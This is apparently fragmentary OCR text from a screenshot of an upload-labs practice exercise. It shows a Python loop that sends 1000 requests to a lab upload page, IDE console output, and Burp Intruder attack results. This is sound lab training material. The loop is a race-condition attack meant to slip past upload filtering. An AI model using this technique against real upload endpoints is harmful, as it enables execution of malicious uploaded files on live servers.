 18
18.py
hpstudy_pro\WWW
和控制台
1 import requests
2 for i in range(1,1000):
3 requests.get(url="http://www.upload-labs.com/upload/18.php")
4
2
\Program Files\Python39\python.exe" D:/phpstudy_pro/WWW/upload-labs-master/上传/18.py
已结束，退出代码为 0
ttack of www.upload-labs.com - Temporary attack - Not saved to project file
Resource Pool Options
atus Error Timeout Length Comment
3858
3858
3829
3858
3858
3858
3858
3858
3858
3858
3858
3858
3858